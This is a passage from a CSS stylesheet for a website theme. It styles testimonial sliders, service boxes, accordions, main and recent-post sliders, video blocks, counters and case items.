    position: absolute;
    right: 70px;
    bottom: 20px;
    z-index: 5; }
    .testimonial__thumb .quote i {
      font-size: 140px;
      color: #3b3432; }
    @media (max-width: 360px) {
      .testimonial__thumb .quote {
        right: 0; } }

/*------------- Testimonial-SLIDER-standard --------------*/
.testimonial-slider-standard {
  position: relative;
  z-index: 2;
  text-align: center; }
  .testimonial-slider-standard .btn-next {
    right: 95px;
    bottom: 0;
    top: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }
    @media (max-width: 980px) {
      .testimonial-slider-standard .btn-next {
        right: 5px; } }
  .testimonial-slider-standard .btn-prev {
    bottom: 0;
    left: 95px;
    top: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }
    @media (max-width: 980px) {
      .testimonial-slider-standard .btn-prev {
        left: 5px; } }
  .testimonial-slider-standard.pagination-bottom {
    padding-bottom: 80px;
    top: 0; }
    .testimonial-slider-standard.pagination-bottom .btn-next {
      bottom: 30%; }
    .testimonial-slider-standard.pagination-bottom .btn-prev {
      bottom: 30%; }

/*------------- Testimonial-arrow-slider --------------*/
.testimonial-slider-arrow.pagination-bottom {
  padding-bottom: 80px;
  top: 0; }

.testimonial-slider-arrow .btn-next {
  right: 20px;
  bottom: 5%;
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.testimonial-slider-arrow .btn-prev {
  bottom: 5%;
  left: 20px;
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.rait-stars .seosight-icon {
  height: 13px;
  width: 13px;
  fill: #FECF39; }

.rait-stars li {
  display: inline-block; }
  .rait-stars li + li {
    margin-left: 2px; }

/*------------- #SERVICES --------------*/
.services-main {
  padding: 60px 40px 60px 0; }

.crumina-servises-item {
  padding: 60px 45px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center; }
  @media (max-width: 980px) {
    .crumina-servises-item {
      margin-bottom: 30px; } }
  .crumina-servises-item:hover {
    background-color: #edf2f7; }
    .crumina-servises-item:hover .servises-text {
      color: #595959; }
    .crumina-servises-item:hover .promo-link i {
      color: #2f2c2c; }
      .crumina-servises-item:hover .promo-link i:hover {
        color: var(--primary-accent-color); }
  .crumina-servises-item .servises-item__thumb {
    margin-bottom: 50px; }
  .crumina-servises-item .servises-title {
    margin-bottom: 20px; }
    .crumina-servises-item .servises-title:hover {
      color: #2f2c2c; }
  .crumina-servises-item .servises-text {
    margin-bottom: 30px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .crumina-servises-item .promo-link {
    border: none;
    margin: 0;
    padding: 0;
    float: left;
    color: #fff; }
    .crumina-servises-item .promo-link i {
      font-size: 26px; }
  .crumina-servises-item .hover {
    opacity: 0;
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    z-index: 10; }
  .crumina-servises-item:hover .servises-text {
    color: #fff; }
  .crumina-servises-item:hover .hover {
    opacity: 1; }
  .crumina-servises-item:hover .hover + img {
    opacity: 0; }
  .crumina-servises-item .btn:hover {
    color: #fff; }

.servises-item-reverse-color:hover {
  background-color: var(--primary-accent-color); }

/*------------- #triple image module --------------*/
.triple-images {
  position: relative;
  text-align: center; }
  .triple-images .triple-images-thumb img {
    position: relative;
    z-index: 5; }
    @media (max-width: 1024px) {
      .triple-images .triple-images-thumb img {
        width: 70%; } }
  .triple-images .first, .triple-images .last {
    position: absolute;
    top: 15%;
    z-index: 1; }
  .triple-images .first {
    left: 0; }
  .triple-images .last {
    right: 0; }

.triple-images-thumb {
  display: inline-block; }

/*------------- #ACCORDIONS --------------*/
.crumina-accordion {
  list-style: none;
  margin: 0;
  padding: 0; }

.accordion-group {
  list-style: none; }

.accordion-panel {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 17px 0 60px rgba(0, 0, 0, 0.1);
  box-shadow: 17px 0 60px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 50px;
  border-radius: 50px;
  margin-bottom: 10px; }
  .accordion-panel:after {
    content: '';
    display: block;
    width: 1px;
    height: auto;
    position: absolute;
    left: 65px;
    top: 20px;
    bottom: 20px;
    background-color: #cccccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }

.accordion-heading {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 25px 30px;
  font-size: 18px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  line-height: 1;
  color: #2f2c2c; }
  @media (max-width: 980px) {
    .accordion-heading {
      font-size: 14px; } }
  @media (max-width: 768px) {
    .accordion-heading {
      padding: 20px; } }
  .accordion-heading span + span {
    padding-left: 30px;
    width: 100%; }
  .accordion-heading .icon {
    font-size: 20px;
    color: #cccccc;
    padding-right: 30px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    opacity: 1; }
    @media (max-width: 768px) {
      .accordion-heading .icon {
        padding: 0 15px; } }

.crumina-accordion .panel-info {
  font-size: 15px;
  line-height: 1.3;
  position: relative;
  padding: 10px 20px 30px 97px;
  -webkit-border-radius: 0 0 50px 50px;
  border-radius: 0 0 50px 50px;
  margin-bottom: 5px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  .crumina-accordion .panel-info > * {
    float: none; }
  @media (max-width: 480px) {
    .crumina-accordion .panel-info {
      padding-left: 83px; } }

.crumina-accordion .panel-heading {
  margin-bottom: 10px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  .crumina-accordion .panel-heading i {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .crumina-accordion .panel-heading.active {
    -webkit-border-radius: 50px 50px 0 0;
    border-radius: 50px 50px 0 0;
    margin-bottom: 10px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .crumina-accordion .panel-heading.active .accordion-heading {
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      .crumina-accordion .panel-heading.active .accordion-heading i {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
        color: var(--primary-accent-color); }
    .crumina-accordion .panel-heading.active a {
      padding-bottom: 0;
      color: var(--primary-accent-color); }
  .crumina-accordion .panel-heading:hover .accordion-heading {
    color: var(--primary-accent-color); }
    .crumina-accordion .panel-heading:hover .accordion-heading i {
      color: var(--primary-accent-color); }

.accordion__title {
  font-size: 19px;
  font-weight: 300; }

.accordion__content__a {
  display: inline-block !important;
  color: #2dafd6 !important;
  font-size: 15px;
  text-decoration: underline; }

.accordion__module .after::after {
  right: 72%;
  top: 36%;
  width: 2%; }

/*=====================================================
                Transition
=======================================================*/
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear; }

.fade.in {
  opacity: 1; }

.collapse {
  display: none; }

.collapse.in {
  display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-duration: .35s;
  -o-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility; }

/*------------- #ANIMATION-ICON --------------*/
.js-animate-icon svg {
  opacity: 0;
  -webkit-transition: opacity 200ms linear;
  -o-transition: opacity 200ms linear;
  transition: opacity 200ms linear; }

.js-animate-icon .drawsvg-initialized {
  opacity: 1; }

.animate-3d-holder {
  position: relative;
  cursor: pointer; }

/*------------- HEADING --------------*/
.crumina-heading {
  position: relative; }
  .crumina-heading .title-text-wrap {
    position: relative;
    z-index: 5; }
  .crumina-heading .title-text-wrap > * {
    display: inline-block;
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 0; }
  .crumina-heading:hover .first {
    width: 0;
    -webkit-animation: move-short 1.5s infinite linear;
    animation: move-short 1.5s infinite linear; }

@-webkit-keyframes move-short {
  100% {
    width: 140px;
    margin-right: 0; } }

@keyframes move-short {
  100% {
    width: 140px;
    margin-right: 0; } }
  .crumina-heading:hover .second {
    width: 130px;
    -webkit-animation: move 1.5s infinite linear;
    animation: move 1.5s infinite linear; }

@-webkit-keyframes move {
  100% {
    width: 0; } }

@keyframes move {
  100% {
    width: 0; } }
  .crumina-heading > *:last-child {
    margin-bottom: 0; }
  .crumina-heading > *:first-child {
    margin-top: 0; }

.read-more {
  font-size: 18px;
  color: inherit;
  padding: 0 0 0 30px;
  border-left: 1px solid #f0f2f2;
  margin: 0 0 0 30px;
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0; }
  .read-more:hover {
    color: var(--primary-accent-color); }
  @media (max-width: 570px) {
    .read-more {
      padding-left: 0;
      margin-left: 0;
      border: none;
      float: none; } }
  .read-more i {
    margin-left: 10px;
    font-size: 12px; }

.heading-title {
  margin-bottom: 10px; }

.heading-decoration {
  position: relative;
  margin-top: 10px;
  color: var(--primary-accent-color); }
  .heading-decoration > span {
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    margin-right: 10px;
    -webkit-transition: width .4s linear;
    -o-transition: width .4s linear;
    transition: width .4s linear;
    border-top: 3px solid; }
  .heading-decoration .first {
    width: 30px; }
  .heading-decoration .second {
    width: 100px; }

.heading-text {
  margin-top: 20px; }
  .heading-text.small {
    font-size: 18px; }

.module-heading > p {
  font-size: 20px;
  opacity: .7;
  line-height: 1.6;
  margin-top: 10px; }

/*------------- #SLIDERS --------------*/
.main-slider {
  position: relative;
  cursor: pointer;
  padding-bottom: 130px; }
  @media (max-width: 580px) {
    .main-slider {
      padding-bottom: 0; } }
  .main-slider .swiper-slide {
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    height: auto;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center;
    max-height: 100%;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around; }
    .main-slider .swiper-slide.main-slider-bg-dark .slider-content .slider-content-title {
      color: #fff; }
    .main-slider .swiper-slide.main-slider-bg-dark .slider-content .slider-content-text {
      color: #fff; }
  .main-slider .slider-content-fullwidth {
    width: 100%; }
  .main-slider .slider-thumb-img {
    height: 100%;
    max-height: 100%; }
    @media (max-width: 580px) {
      .main-slider .slider-thumb-img {
        display: none; } }
    .main-slider .slider-thumb-img img {
      max-height: inherit;
      margin: 0 auto; }
      @media (max-width: 1024px) {
        .main-slider .slider-thumb-img img {
          max-height: 200px; } }
  .main-slider .slider-content-half-width {
    width: 50%;
    min-width: 50%; }
    @media (max-width: 1024px) {
      .main-slider .slider-content-half-width {
        width: 100%;
        min-width: 100%;
        text-align: center;
        margin: 0 auto; } }
    @media (max-width: 1024px) {
      .main-slider .slider-content-half-width + .slider-content-half-width {
        margin: 20px auto; } }
  .main-slider .container.d-flex {
    max-height: 100%;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    @media (max-width: 1200px) {
      .main-slider .container.d-flex {
        width: 100%; } }
    @media (max-width: 1024px) {
      .main-slider .container.d-flex {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center; } }
    .main-slider .container.d-flex.d-flex-column {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; }
  .main-slider .slider-content {
    margin: 0 auto;
    padding: 20px 15px; }
    @media (max-width: 1024px) {
      .main-slider .slider-content {
        padding: 20px 5px; } }
    .main-slider .slider-content .slider-content-title {
      margin-bottom: 20px; }
      @media (max-width: 1024px) {
        .main-slider .slider-content .slider-content-title {
          margin-bottom: 20px; } }
    .main-slider .slider-content .slider-content-text {
      margin-bottom: 40px; }
      @media (max-width: 1024px) {
        .main-slider .slider-content .slider-content-text {
          margin-bottom: 20px; } }
  .main-slider .slider-thumb {
    padding: 20px 15px; }
  @media (max-width: 1280px) {
    .main-slider .btn-prev {
      display: none; } }
  @media (max-width: 1280px) {
    .main-slider .btn-next {
      display: none; } }
  .main-slider .main-slider-btn-wrap .btn + .btn {
    margin-left: 30px; }
    @media (max-width: 980px) {
      .main-slider .main-slider-btn-wrap .btn + .btn {
        margin-top: 20px;
        margin-left: 0; } }
    @media (max-width: 320px) {
      .main-slider .main-slider-btn-wrap .btn + .btn {
        margin-top: 20px; } }
  .main-slider .main-slider-btn-wrap .btn i {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%); }
    @media (max-width: 768px) {
      .main-slider .main-slider-btn-wrap .btn i {
        right: 8px; } }
  .main-slider .main-slider-btn-wrap .btn:hover i {
    right: 12px; }
    @media (max-width: 768px) {
      .main-slider .main-slider-btn-wrap .btn:hover i {
        right: 6px; } }
  .main-slider .main-slider-btn-wrap .btn-border:hover {
    background-color: rgba(255, 255, 255, 0.1); }
  .main-slider.main-slider-bg-dark .slider-content .slider-content-title {
    color: #fff; }
  .main-slider.main-slider-bg-dark .slider-content .slider-content-text {
    color: #fff;
    opacity: 1; }
  .main-slider .thumb-left {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
    .main-slider .thumb-left .container {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
      flex-direction: row-reverse; }
  .main-slider .thumb-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .main-slider.main-slider-bg-photo-wrap {
    height: 100vh; }
  .main-slider.no-labels {
    padding-bottom: 0; }

.btn-prev {
  top: 50%;
  left: 60px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .btn-prev:hover {
    fill: var(--primary-accent-color); }

.btn-next {
  top: 50%;
  right: 60px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .btn-next:hover {
    fill: var(--primary-accent-color); }

.slider-shadow {
  -webkit-box-shadow: 25px 62px 62px rgba(0, 0, 0, 0.42);
  box-shadow: 25px 62px 62px rgba(0, 0, 0, 0.42); }

.btn-next {
  position: absolute;
  cursor: pointer;
  width: 64px;
  height: 64px;
  display: block;
  z-index: 10;
  -webkit-transition: all .2s ease-in;
  -o-transition: all .2s ease-in;
  transition: all .2s ease-in;
  fill: currentColor;
  stroke: currentColor; }
  @media (max-width: 560px) {
    .btn-next {
      width: 30px;
      height: 30px; } }
  .btn-next:hover {
    margin-right: -2px; }
  .btn-next.btn-next-gray {
    fill: #4a4240; }
    .btn-next.btn-next-gray:hover {
      fill: var(--primary-accent-color); }
  .btn-next.btn-next-black:hover {
    fill: #2f2c2c; }
  .btn-next.btn-next-white {
    fill: #fff; }

.btn-prev {
  position: absolute;
  cursor: pointer;
  width: 64px;
  height: 64px;
  display: block;
  z-index: 10;
  -webkit-transition: all .2s ease-in;
  -o-transition: all .2s ease-in;
  transition: all .2s ease-in;
  fill: currentColor;
  stroke: currentColor; }
  @media (max-width: 560px) {
    .btn-prev {
      width: 30px;
      height: 30px; } }
  .btn-prev:hover {
    margin-left: -2px; }
  .btn-prev.btn-prev-gray {
    fill: #4a4240; }
    .btn-prev.btn-prev-gray:hover {
      fill: var(--primary-accent-color); }
  .btn-prev.btn-prev-black:hover {
    fill: #2f2c2c; }
  .btn-prev.btn-prev-white {
    fill: #fff; }

.slider-slides {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 130px; }
  @media (max-width: 580px) {
    .slider-slides {
      display: none; } }
  .slider-slides .main-slider-bg-light .content .text-wrap .slides-title {
    color: #2f2c2c; }
  .slider-slides .main-slider-bg-light .content .text-wrap .slides-sub-title {
    color: #2f2c2c; }
  .slider-slides .main-slider-bg-light .content .slides-number {
    color: #898989;
    opacity: .1; }

.slides-item {
  width: 100%;
  padding: 13px 46px;
  position: relative;
  z-index: 1; }
  @media (max-width: 1024px) {
    .slides-item {
      padding: 10px; } }
  @media (max-width: 360px) {
    .slides-item {
      padding: 5px; } }
  .slides-item .content {
    position: relative;
    overflow: hidden; }
    .slides-item .content .text-wrap {
      position: absolute;
      z-index: 2;
      top: 50%;
      transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%); }
      .slides-item .content .text-wrap .slides-title {
        font-size: 26px;
        line-height: 1.1;
        color: #fff;
        text-transform: capitalize; }
        @media (max-width: 800px) {
          .slides-item .content .text-wrap .slides-title {
            font-size: 20px; } }
        @media (max-width: 640px) {
          .slides-item .content .text-wrap .slides-title {
            font-size: 14px;
            line-height: 1; } }
        @media (max-width: 480px) {
          .slides-item .content .text-wrap .slides-title {
            display: none; } }
      .slides-item .content .text-wrap .slides-sub-title {
        color: #fff;
        font-size: 14px;
        margin-bottom: 5px; }
        @media (max-width: 640px) {
          .slides-item .content .text-wrap .slides-sub-title {
            display: none; } }
    .slides-item .content .slides-number {
      font-size: 104px;
      color: white;
      opacity: .1;
      position: relative;
      float: right;
      line-height: 1;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      @media (max-width: 800px) {
        .slides-item .content .slides-number {
          font-size: 90px; } }
      @media (max-width: 640px) {
        .slides-item .content .slides-number {
          font-size: 70px; } }
      @media (max-width: 570px) {
        .slides-item .content .slides-number {
          font-size: 50px; } }
      @media (max-width: 375px) {
        .slides-item .content .slides-number {
          font-size: 30px; } }
  .slides-item.swiper-slide-active .content .slides-number {
    opacity: .5; }

/*------------- Main-Slider-bg-photo --------------*/
.main-slider-bg-photo-wrap {
  min-height: 680px; }
  .main-slider-bg-photo-wrap .slider-slides {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0; }
  .main-slider-bg-photo-wrap .main-slider-bg-photo {
    -webkit-background-size: cover;
    background-size: cover; }
    .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content {
      position: relative;
      padding: 170px 0;
      max-width: 870px; }
      @media (max-width: 768px) {
        .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content {
          max-width: 100%; } }
      @media (max-width: 640px) {
        .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content {
          padding: 300px 0; } }
      .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content.left {
        margin: 0;
        max-width: 670px;
        float: left; }
        @media (max-width: 768px) {
          .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content.left {
            max-width: 100%; } }
      .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content.right {
        margin: 0;
        max-width: 570px;
        float: right; }
        @media (max-width: 768px) {
          .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content.right {
            max-width: 100%; } }
      .main-slider-bg-photo-wrap .main-slider-bg-photo .slider-content .slider-content-text {
        margin-bottom: 40px; }
    .main-slider-bg-photo-wrap .main-slider-bg-photo .btn-prev {
      top: 50%;
      left: 60px; }
    .main-slider-bg-photo-wrap .main-slider-bg-photo .btn-next {
      top: 50%;
      right: 60px; }
    @media (max-width: 320px) {
      .main-slider-bg-photo-wrap .main-slider-bg-photo .btn + .btn {
        margin-left: 0;
        margin-top: 20px; } }

/*------------- Recent-post-slider --------------*/
.recent-post-slider {
  position: relative; }
  .recent-post-slider .crumina-heading {
    margin-bottom: 40px; }
  .recent-post-slider .pagination, .recent-post-slider .swiper-pagination {
    right: 0;
    top: -120px;
    z-index: 50; }
    @media (max-width: 980px) {
      .recent-post-slider .pagination, .recent-post-slider .swiper-pagination {
        top: 80px; } }
    @media (max-width: 320px) {
      .recent-post-slider .pagination, .recent-post-slider .swiper-pagination {
        top: 40px; } }

/*------------- Client-carousel --------------*/
.clients-slider-module {
  position: relative; }
  .clients-slider-module .swiper-wrapper {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .clients-slider-module .btn-prev {
    bottom: 0;
    left: 42%;
    top: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }
    @media (max-width: 980px) {
      .clients-slider-module .btn-prev {
        left: 30%; } }
    @media (max-width: 480px) {
      .clients-slider-module .btn-prev {
        left: 20%; } }
  .clients-slider-module .btn-next {
    bottom: 0;
    right: 42%;
    top: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }
    @media (max-width: 980px) {
      .clients-slider-module .btn-next {
        right: 30%; } }
    @media (max-width: 480px) {
      .clients-slider-module .btn-next {
        right: 20%; } }
  .clients-slider-module .clients-item-wrap {
    position: relative;
    padding: 13px 0 104px 0;
    text-align: center; }

.clients-item-wrap {
  text-align: center; }

/*------------- Recent Case Slider --------------*/
.recent-case-slider {
  position: relative; }
  .recent-case-slider .heading, .recent-case-slider .crumina-heading {
    margin-bottom: 48px;
    display: inline-block; }
    .recent-case-slider .heading .heading-title, .recent-case-slider .crumina-heading .heading-title {
      float: left; }
      @media (max-width: 640px) {
        .recent-case-slider .heading .heading-title, .recent-case-slider .crumina-heading .heading-title {
          float: none; } }
    .recent-case-slider .heading .heading-decoration, .recent-case-slider .crumina-heading .heading-decoration {
      clear: both; }
  .recent-case-slider .pagination, .recent-case-slider .swiper-pagination {
    right: 0;
    top: 0;
    z-index: 5; }
    @media (max-width: 980px) {
      .recent-case-slider .pagination, .recent-case-slider .swiper-pagination {
        top: 30px; } }
  @media (max-width: 640px) {
    .recent-case-slider .read-more {
      margin-left: 0;
      padding-left: 0;
      border-left: none; } }
  .recent-case-slider .top-pagination {
    padding-top: 125px;
    top: -125px;
    margin-bottom: -100px; }
  .recent-case-slider .pagination-bottom {
    padding-bottom: 80px; }
    .recent-case-slider .pagination-bottom .pagination, .recent-case-slider .pagination-bottom .swiper-pagination {
      left: 0;
      bottom: 0;
      right: auto;
      top: auto; }

/*------------- Slider-profit --------------*/
.slider-profit-wrap {
  position: relative; }
  .slider-profit-wrap .slider-profit {
    position: relative; }
    .slider-profit-wrap .slider-profit .slider-profit-thumb {
      position: relative; }
      @media (max-width: 480px) {
        .slider-profit-wrap .slider-profit .slider-profit-thumb {
          margin-top: 40px; } }
    .slider-profit-wrap .slider-profit .btn {
      margin-top: 30px; }
  .slider-profit-wrap .pagination-vertical {
    padding-left: 100px; }
  .slider-profit-wrap .pagination, .slider-profit-wrap .swiper-pagination {
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
    @media (max-width: 1280px) {
      .slider-profit-wrap .pagination, .slider-profit-wrap .swiper-pagination {
        left: 70px; } }
    @media (max-width: 640px) {
      .slider-profit-wrap .pagination, .slider-profit-wrap .swiper-pagination {
        left: 50%;
        top: auto;
        bottom: -20px; } }
    .slider-profit-wrap .pagination .swiper-pagination-bullet, .slider-profit-wrap .swiper-pagination .swiper-pagination-bullet {
      display: block;
      margin: 9px 5px;
      background-color: #acd373; }
      @media (max-width: 640px) {
        .slider-profit-wrap .pagination .swiper-pagination-bullet, .slider-profit-wrap .swiper-pagination .swiper-pagination-bullet {
          display: inline-block; } }
      .slider-profit-wrap .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .slider-profit-wrap .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        border-color: #fff;
        background-color: transparent; }

.pagination-vertical {
  padding-left: 100px;
  /* Bugfix for frontent editor save ( not the best solution solution )*/ }
  @media (max-width: 640px) {
    .pagination-vertical {
      padding-left: 50px; } }
  .pagination-vertical .drag-helper {
    display: none; }

.top-pagination .swiper-pagination.top-right {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  width: auto; }
  @media (max-width: 1024px) {
    .top-pagination .swiper-pagination.top-right {
      position: relative; } }

.crumina-slider--vertical .swiper-container {
  height: 300px; }

/*------------- Images slider --------------*/
.kc-carousel-images .bar,
.kc-carousel-images .progressBar {
  height: 5px; }

.kc-carousel-images .bar {
  background-color: var(--primary-accent-color); }

@media (max-width: 768px) {
  .crumina-slider--vertical .swiper-container {
    height: 550px;
    text-align: center; } }

/*------------- #your-score --------------*/
.crumina-your-score {
  position: relative;
  overflow: hidden; }
  .crumina-your-score .images img {
    position: absolute;
    opacity: 0; }
    .crumina-your-score .images img:first-of-type {
      top: -100px;
      left: 50%;
      transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0); }
    .crumina-your-score .images img:nth-child(2) {
      bottom: -100%;
      left: 50%;
      transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0); }
    .crumina-your-score .images img:last-of-type {
      bottom: -100%;
      left: 50%;
      transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0); }

@media (max-width: 800px) {
  .call-to-action .table-cell {
    display: block;
    margin: 0 auto 30px;
    text-align: center; } }

@media (max-width: 800px) {
  .call-to-action .table-cell:last-child {
    margin-bottom: 0; } }

/*------------- #OUR-VIDEO --------------*/
.elementor-widget-seosight_video {
  height: 100%;
  min-height: 100%; }

.crumina-our-video {
  overflow: hidden;
  min-height: 350px;
  width: 100%;
  position: static !important; }
  @media (max-width: 640px) {
    .crumina-our-video {
      display: block; } }
  .crumina-our-video.height-image {
    min-height: inherit; }
    .crumina-our-video.height-image .video-thumb {
      min-height: 100%; }

kc[data-model] > .crumina-our-video > .full-block {
  left: -15px;
  right: -15px; }

.video-thumb {
  -webkit-background-size: contain;
  background-size: contain;
  position: relative;
  min-height: 320px;
  background-color: #3cb878; }
  .video-thumb.full-block {
    position: absolute;
    min-height: 100%; }
  .video-thumb > img {
    width: 100%; }
  .video-thumb .video-control {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    z-index: 10; }

/*------------- #COUNTERS --------------*/
.counters {
  z-index: 2;
  overflow: hidden;
  position: relative;
  padding: 20px 0; }

@media (max-width: 1024px) {
  .crumina-counter-item {
    text-align: center !important; } }

@media (max-width: 1024px) {
  .crumina-counter-item {
    margin-bottom: 30px; } }

.crumina-counter-item .counter-numbers {
  font-size: 100px;
  line-height: 1;
  margin-bottom: -35px; }
  @media (max-width: 1024px) {
    .crumina-counter-item .counter-numbers {
      font-size: 80px; } }
  @media (max-width: 800px) {
    .crumina-counter-item .counter-numbers {
      font-size: 50px;
      margin-bottom: 0; } }
  .crumina-counter-item .counter-numbers .units {
    display: inline-block; }

.crumina-counter-item .counter-title {
  color: #fff;
  margin: 0;
  line-height: 1.1; }

.crumina-counter-item .element-icon {
  display: inline-block;
  line-height: 1; }

.crumina-counter-item i {
  font-size: 70px;
  line-height: 1; }

.crumina-counter-item .counter-line .first {
  display: inline-block;
  width: 20px;
  height: 3px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  margin-right: 10px;
  background-color: white; }

.crumina-counter-item .counter-line .second {
  display: inline-block;
  width: 50px;
  height: 3px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  background-color: white; }

.counter-item-default .counter-numbers {
  color: rgba(255, 255, 255, 0.4); }

.counter-item-default i {
  color: rgba(255, 255, 255, 0.7); }

.counter-item-modern .counter-numbers {
  margin-bottom: 0; }

/*------------- #RECENT-CASE --------------*/
.recent-case {
  margin: 60px 0; }
  .recent-case .heading {
    margin-bottom: 60px; }

.crumina-case-item {
  padding: 30px;
  background-color: #edf2f7;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center; }
  @media (max-width: 800px) {
    .crumina-case-item {
      margin-bottom: 30px; } }
  .crumina-case-item .case-item__thumb {
    margin-bottom: 34px; }
    .crumina-case-item .case-item__thumb img {
      -webkit-box-shadow: 0 0.2px 0.4px rgba(0, 0, 0, 0.02), 0 0.4px 0.9px rgba(0, 0, 0, 0.028), 0 0.8px 1.8px rgba(0, 0, 0, 0.035), 0 1.3px 3.1px rgba(0, 0, 0, 0.042), 0 2.5px 5.8px rgba(0, 0, 0, 0.05), 0 6px 14px rgba(0, 0, 0, 0.07);
